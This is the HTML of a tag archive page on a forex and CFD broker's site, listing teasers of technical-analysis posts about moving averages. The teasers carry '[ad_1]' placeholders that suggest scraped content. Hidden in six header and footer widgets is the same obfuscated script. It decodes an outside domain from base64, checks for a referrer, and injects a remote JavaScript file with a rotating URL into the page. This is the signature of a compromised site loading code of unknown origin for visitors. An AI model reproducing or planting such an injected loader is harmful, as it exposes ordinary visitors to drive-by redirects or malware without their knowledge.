	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="/about/"><span class="ui-menu-item-wrapper">About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="/contact-us/"><span class="ui-menu-item-wrapper">Contact Us</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra">            <div class="uicore-custom-area ">
                <div class="uicore-hca">
<p><a href="https://clients.xmetamarkets.com">Login</a></p>
</div><div class="uicore-hca">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</div><div class="widget_text uicore-hca"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://clients.xmetamarkets.com/register" target="_self" class="uicore-btn ">
						Create Account				</a>
            </div>
        </div>        </div>
		            <button type="button" class="uicore-toggle uicore-ham">
                <span class="bars">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </span>
            </button>
                        </nav>

            </div>
        </div><!-- #wrapper-navbar end -->
                    <script>
                if (document.querySelector('.uicore-navbar.uicore-sticky')) {
                    document.querySelector('.uicore-navbar.uicore-sticky').style.top = document.querySelector('.uicore-top-bar').offsetHeight+'px';
                }
            </script>
            <!-- 1.3 uicore_page -->			<div id="content" class="uicore-content">

			<script id="uicore-page-transition"></script>                <header class="uicore uicore-page-title elementor-section elementor-section-boxed">

                                    <div class="uicore-overlay"></div>
                                    <div class="uicore elementor-container">

                        <p class="uicore-animate ui-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Home</span></a><meta itemprop="position" content=" 1"></span><i class="uicore-separator uicore-i-arrow"></i><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/2022/08/30/breaks-back-above-the-200-day-ema/"><span itemprop="name">Breaks Back Above the 200-Day EMA</span></a><meta itemprop="position" content=" 2"></span><i class="uicore-separator uicore-i-arrow"></i><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href=""><span itemprop="name">EMA</span></a><meta itemprop="position" content=" 3"></span></p>
                            <h1 class="uicore-title uicore-animate h1">
                                Tag: <span>EMA</span>                            </h1>
                                                </div>

                </header>
                <!-- 1.4 uicore_before_content -->
<div id="primary" class="content-area">

	        <main id="main" class="site-main elementor-section elementor-section-boxed uicore">
        <div class="uicore elementor-container uicore-content-wrapper uicore-blog-animation">
            <div class="uicore-archive uicore-post-content">
                <div class="uicore-grid-container uicore-blog-grid uicore-grid-row uicore-grid uicore-landscape-ratio uicore-large-space animate-3 ui-st-simple ">
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-3111 post type-post status-publish format-standard has-post-thumbnail hentry category-technical-analysis tag-200day tag-breaks tag-ema">
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        <a href="/2022/08/30/breaks-back-above-the-200-day-ema/" title="View Post: Breaks Back Above the 200-Day EMA">  <div class="uicore-blog-img-container uicore-zoom-wrapper">
                                            <div class="uicore-cover-img" style="background-image: url(/wp-content/uploads/2022/03/Market-Falls-to-Kick-Off-Week.png)"></div>
                                        </div></a>
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                                                <div class="uicore-post-category uicore-body">
                                    <a href="/category/technical-analysis/" title="View Technical Analysis posts">Technical Analysis</a>                                </div>
                              <a href="/2022/08/30/breaks-back-above-the-200-day-ema/" title="View Post: Breaks Back Above the 200-Day EMA ">                              <h4 class="uicore-post-title"><span>Breaks Back Above the 200-Day EMA</span></h4>
                              </a><p>[ad_1] &nbsp;I do believe that the longer-term outlook for crude oil is probably going to be very dependent on GDP figures, and [&hellip;]</p>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-3099 post type-post status-publish format-standard hentry category-technical-analysis tag-50day tag-ema tag-slices">
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                                                <div class="uicore-post-category uicore-body">
                                    <a href="/category/technical-analysis/" title="View Technical Analysis posts">Technical Analysis</a>                                </div>
                              <a href="/2022/08/29/slices-through-the-50-day-ema/" title="View Post: Slices Through the 50-Day EMA ">                              <h4 class="uicore-post-title"><span>Slices Through the 50-Day EMA</span></h4>
                              </a><p>[ad_1] We are getting relatively close to &ldquo;The Merge&rdquo; but is becoming increasingly obvious to me that perhaps we are &ldquo;buying the [&hellip;]</p>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-3079 post type-post status-publish format-standard has-post-thumbnail hentry category-technical-analysis tag-50day tag-ema tag-finds tag-support">
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        <a href="/2022/08/26/finds-support-at-the-50-day-ema/" title="View Post: Finds Support at the 50-Day EMA">  <div class="uicore-blog-img-container uicore-zoom-wrapper">
                                            <div class="uicore-cover-img" style="background-image: url(/wp-content/uploads/2022/03/Continues-to-Sit-on-Top-of-Barrier.png)"></div>
                                        </div></a>
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                                                <div class="uicore-post-category uicore-body">
                                    <a href="/category/technical-analysis/" title="View Technical Analysis posts">Technical Analysis</a>                                </div>
                              <a href="/2022/08/26/finds-support-at-the-50-day-ema/" title="View Post: Finds Support at the 50-Day EMA ">                              <h4 class="uicore-post-title"><span>Finds Support at the 50-Day EMA</span></h4>
                              </a><p>[ad_1] &nbsp;I think we are going to see a lot of noisy behavior over the next 24 hours, before continuing for all [&hellip;]</p>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-3078 post type-post status-publish format-standard has-post-thumbnail hentry category-technical-analysis tag-200day tag-ema tag-pulls">
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        <a href="/2022/08/26/pulls-back-from-the-200-day-ema/" title="View Post: Pulls Back from the 200-Day EMA">  <div class="uicore-blog-img-container uicore-zoom-wrapper">
                                            <div class="uicore-cover-img" style="background-image: url(/wp-content/uploads/2022/03/Market-Falls-to-Kick-Off-Week.png)"></div>
                                        </div></a>
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                                                <div class="uicore-post-category uicore-body">
                                    <a href="/category/technical-analysis/" title="View Technical Analysis posts">Technical Analysis</a>                                </div>
                              <a href="/2022/08/26/pulls-back-from-the-200-day-ema/" title="View Post: Pulls Back from the 200-Day EMA ">                              <h4 class="uicore-post-title"><span>Pulls Back from the 200-Day EMA</span></h4>
                              </a><p>[ad_1] This is a market that I think continues to see choppy volatility. The West Texas Intermediate Crude Oil market has pulled [&hellip;]</p>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-3075 post type-post status-publish format-standard has-post-thumbnail hentry category-technical-analysis tag-200day tag-crude tag-ema tag-forecast tag-oil tag-testing tag-wti">
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        <a href="/2022/08/26/wti-crude-oil-forecast-testing-the-200-day-ema/" title="View Post: WTI Crude Oil Forecast: Testing the 200-Day EMA">  <div class="uicore-blog-img-container uicore-zoom-wrapper">
                                            <div class="uicore-cover-img" style="background-image: url(/wp-content/uploads/2022/03/Market-Falls-to-Kick-Off-Week.png)"></div>
                                        </div></a>
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                                                <div class="uicore-post-category uicore-body">
                                    <a href="/category/technical-analysis/" title="View Technical Analysis posts">Technical Analysis</a>                                </div>
                              <a href="/2022/08/26/wti-crude-oil-forecast-testing-the-200-day-ema/" title="View Post: WTI Crude Oil Forecast: Testing the 200-Day EMA ">                              <h4 class="uicore-post-title"><span>WTI Crude Oil Forecast: Testing the 200-Day EMA</span></h4>
                              </a><p>[ad_1] The WTI Crude Oil market rallied significantly during the trading session on Wednesday as we are now approaching the 200-Day EMA. [&hellip;]</p>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-3072 post type-post status-publish format-standard has-post-thumbnail hentry category-technical-analysis tag-50day tag-ema tag-hovering">
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        <a href="/2022/08/26/hovering-above-the-50-day-ema/" title="View Post: Hovering Above the 50-Day EMA">  <div class="uicore-blog-img-container uicore-zoom-wrapper">
                                            <div class="uicore-cover-img" style="background-image: url(/wp-content/uploads/2022/03/Continues-to-Sit-on-Top-of-Barrier.png)"></div>
                                        </div></a>
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                                                <div class="uicore-post-category uicore-body">
                                    <a href="/category/technical-analysis/" title="View Technical Analysis posts">Technical Analysis</a>                                </div>
                              <a href="/2022/08/26/hovering-above-the-50-day-ema/" title="View Post: Hovering Above the 50-Day EMA ">                              <h4 class="uicore-post-title"><span>Hovering Above the 50-Day EMA</span></h4>
                              </a><p>[ad_1] The S&amp;P 500 has rallied slightly during the trading session on Wednesday as we are waiting to see what Jerome Powell [&hellip;]</p>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-3047 post type-post status-publish format-standard hentry category-technical-analysis tag-50day tag-continues tag-ema tag-trace">
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                                                <div class="uicore-post-category uicore-body">
                                    <a href="/category/technical-analysis/" title="View Technical Analysis posts">Technical Analysis</a>                                </div>
                              <a href="/2022/08/25/continues-to-trace-the-50-day-ema/" title="View Post: Continues to Trace the 50-Day EMA ">                              <h4 class="uicore-post-title"><span>Continues to Trace the 50-Day EMA</span></h4>
                              </a><p>[ad_1] The ETH/USD has gone back and forth during the trading session on Tuesday as we continue to trace the 50 Day [&hellip;]</p>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-2999 post type-post status-publish format-standard has-post-thumbnail hentry category-technical-analysis tag-200day tag-ema tag-pulls">
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        <a href="/2022/08/22/pulls-back-under-200-day-ema/" title="View Post: Pulls Back Under 200-Day EMA">  <div class="uicore-blog-img-container uicore-zoom-wrapper">
                                            <div class="uicore-cover-img" style="background-image: url(/wp-content/uploads/2022/03/Index-Gives-Up-Gains-at-50-Day-EMA.png)"></div>
                                        </div></a>
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                                                <div class="uicore-post-category uicore-body">
                                    <a href="/category/technical-analysis/" title="View Technical Analysis posts">Technical Analysis</a>                                </div>
                              <a href="/2022/08/22/pulls-back-under-200-day-ema/" title="View Post: Pulls Back Under 200-Day EMA ">                              <h4 class="uicore-post-title"><span>Pulls Back Under 200-Day EMA</span></h4>
                              </a><p>[ad_1] The NASDAQ 100 has fallen hard during the trading session on Friday and has broken down below the 200-Day EMA. The [&hellip;]</p>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-2975 post type-post status-publish format-standard has-post-thumbnail hentry category-technical-analysis tag-bitcoin tag-continues tag-day tag-ema tag-hog">
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        <a href="/2022/08/19/bitcoin-continues-to-hog-the-50-day-ema/" title="View Post: Bitcoin continues to Hog the 50 Day EMA">  <div class="uicore-blog-img-container uicore-zoom-wrapper">
                                            <div class="uicore-cover-img" style="background-image: url(/wp-content/uploads/2022/03/Bitcoin-Breaks-Out-of-Major-Consolidation.png)"></div>
                                        </div></a>
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                                                <div class="uicore-post-category uicore-body">
                                    <a href="/category/technical-analysis/" title="View Technical Analysis posts">Technical Analysis</a>                                </div>
                              <a href="/2022/08/19/bitcoin-continues-to-hog-the-50-day-ema/" title="View Post: Bitcoin continues to Hog the 50 Day EMA ">                              <h4 class="uicore-post-title"><span>Bitcoin continues to Hog the 50 Day EMA</span></h4>
                              </a><p>[ad_1] If we start to see rates and the dollar fall, then it&rsquo;s likely that we will see Bitcoin jump into the [&hellip;]</p>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-2954 post type-post status-publish format-standard has-post-thumbnail hentry category-technical-analysis tag-200day tag-ema tag-pulls">
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        <a href="/2022/08/18/pulls-back-from-200-day-ema/" title="View Post: Pulls Back from 200-Day EMA">  <div class="uicore-blog-img-container uicore-zoom-wrapper">
                                            <div class="uicore-cover-img" style="background-image: url(/wp-content/uploads/2022/03/Dow-Jones-Technical-Analysis-Breaking-Through-Ceiling.png)"></div>
                                        </div></a>
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                                                <div class="uicore-post-category uicore-body">
                                    <a href="/category/technical-analysis/" title="View Technical Analysis posts">Technical Analysis</a>                                </div>
                              <a href="/2022/08/18/pulls-back-from-200-day-ema/" title="View Post: Pulls Back from 200-Day EMA ">                              <h4 class="uicore-post-title"><span>Pulls Back from 200-Day EMA</span></h4>
                              </a><p>[ad_1] If we were to break down below the bottom of the candlestick, it&rsquo;s likely that the &euro;6400 level will be targeted. [&hellip;]</p>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-2942 post type-post status-publish format-standard has-post-thumbnail hentry category-technical-analysis tag-200day tag-ema tag-forecast tag-testing">
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        <a href="/2022/08/17/sp-500-forecast-currently-testing-200-day-ema/" title="View Post: S&amp;P 500 Forecast: Currently Testing 200-Day EMA">  <div class="uicore-blog-img-container uicore-zoom-wrapper">
                                            <div class="uicore-cover-img" style="background-image: url(/wp-content/uploads/2022/03/Index-Threatening-Previous-Double-Top.png)"></div>
                                        </div></a>
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                                                <div class="uicore-post-category uicore-body">
                                    <a href="/category/technical-analysis/" title="View Technical Analysis posts">Technical Analysis</a>                                </div>
                              <a href="/2022/08/17/sp-500-forecast-currently-testing-200-day-ema/" title="View Post: S&amp;P 500 Forecast: Currently Testing 200-Day EMA ">                              <h4 class="uicore-post-title"><span>S&amp;P 500 Forecast: Currently Testing 200-Day EMA</span></h4>
                              </a><p>[ad_1] You should keep in mind that the stock market is about monetary flow these days and not so much about fundamentals. [&hellip;]</p>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-2903 post type-post status-publish format-standard has-post-thumbnail hentry category-technical-analysis tag-200day tag-aussie tag-ema tag-reaches">
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        <a href="/2022/08/16/aussie-reaches-near-200-day-ema/" title="View Post: Aussie Reaches Near 200-Day EMA">  <div class="uicore-blog-img-container uicore-zoom-wrapper">
                                            <div class="uicore-cover-img" style="background-image: url(/wp-content/uploads/2022/03/Aussie-Struggling-at-Familiar-Resistance.png)"></div>
                                        </div></a>
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                                                <div class="uicore-post-category uicore-body">
                                    <a href="/category/technical-analysis/" title="View Technical Analysis posts">Technical Analysis</a>                                </div>
                              <a href="/2022/08/16/aussie-reaches-near-200-day-ema/" title="View Post: Aussie Reaches Near 200-Day EMA ">                              <h4 class="uicore-post-title"><span>Aussie Reaches Near 200-Day EMA</span></h4>
                              </a><p>[ad_1] If we turn around and break down below the bottom of the candlestick from Thursday, I&rsquo;m not going to hesitate to [&hellip;]</p>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        </div>		<nav aria-label="Posts navigation" class="uicore-pagination">
			<ul>
									<li class="uicore-page-item uicore-active">
						<span aria-current="page" class="uicore-page-link current">1</span>					</li>
                    					<li class="uicore-page-item ">
						<a class="uicore-page-link" href="/tag/ema/page/2/">2</a>					</li>
                    					<li class="uicore-page-item ">
						<a class="uicore-page-link" href="/tag/ema/page/3/">3</a>					</li>
                    					<li class="uicore-page-item ">
						<span class="uicore-page-link dots">&hellip;</span>					</li>
                    					<li class="uicore-page-item ">
						<a class="uicore-page-link" href="/tag/ema/page/7/">7</a>					</li>
                    					<li class="uicore-page-item ">
						<a class="next uicore-page-link" href="/tag/ema/page/2/"></a>					</li>
                    			</ul>
		</nav>
		            </div>
                    </div>
    </main>
    	
</div><!-- #primary -->


	</div><!-- #content -->

	<footer class="uicore-footer-wrapper elementor">        <div class="uicore uicore-inner-footer elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container five_left ">

            <div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<p>xMetaMarkets is a leading provider of Contracts for Difference (CFDs), delivering trading facilities on shares, forex, commodities, cryptocurrencies and indices, alongside innovative trading technology.</p>
</div><div class="uicore-footer-widget">
<p><a href="/terms-conditions/">Terms &amp; Conditions</a> / <a href="/wp-content/uploads/day_trading_policy.pdf" target="_blank" rel="noreferrer noopener">Day Trading Policy</a> / <a href="/aml-policy/">AML / KYC Policy</a> / <a href="/privacy-policy/">Privacy Policy</a></p>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Markets</h5>



<p><a href="/forex/">Forex</a></p>



<p><a href="/commodities/">Commodities</a></p>



<p><a href="/stocks/">Stocks</a></p>



<p><a href="/cryptocurrency/">Cryptos</a></p>
</div></div>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Education</h5>



<p><a href="/forex-basics/">Forex Basics</a></p>



<p><a href="/technical-analysis/">Technical Analysis</a></p>



<p><a href="/fundamental-analysis/">Fundamental Analysis</a></p>



<p><a href="/market-hours/">Market Hours</a></p>
</div></div>
</div></div>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Account</h5>



<p><a href="https://clients.xmetamarkets.com/register">Create Account</a></p>



<p><a href="https://clients.xmetamarkets.com">Client Portal</a></p>



<p><a href="https://web.xmetamarkets.com">Web Trader</a></p>



<p><a href="https://mobile.xmetamarkets.com">Mobile Trader</a></p>
</div></div>
</div></div>
</div></div>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>            </div>
        </div>
        

        <div class="uicore uicore-copyrights elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container">
                <div class="uicore-copyrights-wrapper">
                    <div class="uicore-copy-content uicore-animate uicore-no-socials">
                    <p>Risk warning: Trading Forex (foreign exchange) or CFDs (contracts for difference) on margin carries a high level of risk and may not be suitable for all investors. There is a possibility that you may sustain a loss equal to or greater than your entire investment. Therefore, you should not invest or risk money that you cannot afford to lose. Before using xMetaMarkets services, please acknowledge all of the risks associated with trading.<br><br></p><p>The content of this website must not be construed as personal advice. We recommend that you seek advice from an independent financial advisor.<br><br></p><p>The information on this website is not directed to residents of certain jurisdictions such as United States, Canada, Iran, Cuba, France, and some other regions, and is not intended for distribution to, or use by, any person in any countries or jurisdictions where such distribution or use would be contrary to local law or regulation.<br><br></p><p style="text-align: left" data-mce-style="text-align: left;">&copy; 2018 - 2025 xMetaMarkets.com. All Rights Reserved.</p>                    </div>
                                    </div>
            </div>
        </div>

    </footer><!-- 1.5 uicore_content_end -->
</div><!-- #page -->

<div id="uicore-back-to-top" class="uicore-back-to-top uicore-i-arrow uicore_hide_mobile "></div><!-- 1.6 uicore_body_end --></div>
</div><!-- 1.7 uicore_after_body_content --><script> 
var uicore_frontend = {'back':'Back'};
 console.log( 'Using Level v.1.0.1');
 console.log( 'Powered By UiCore Framework v.3.2.2');
 </script> <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking &ldquo;Accept All&rdquo;, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role="button" class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role="button" data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked>
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
